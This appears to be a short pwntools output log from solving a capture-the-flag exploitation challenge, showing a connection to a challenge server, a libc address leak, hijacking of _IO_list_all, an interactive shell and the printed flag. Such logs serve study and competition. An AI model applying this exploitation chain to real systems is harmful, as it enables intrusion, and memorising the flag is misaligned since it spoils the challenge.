 In [4]: payload(0)
[x] Opening connection to 1.95.34.119 on port 25314
[x] Opening connection to 1.95.34.119 on port 25314: Trying 1.95.34.119
[+] Opening connection to 1.95.34.119 on port 25314: Done
[*] Try to forge String @ 0x7fff0894b360
[+] Leak libc_base: 0x7f994ea53000
[*] Guessing "read book" is offset from 0x7f994d98d038
[*] Offset from _IO_list_all is 2462865
[*] Hijacking _IO_list_all...
[*] Switching to interactive mode
cat flag
L3HCTF{H3i1_t0_th3_grea7est_library}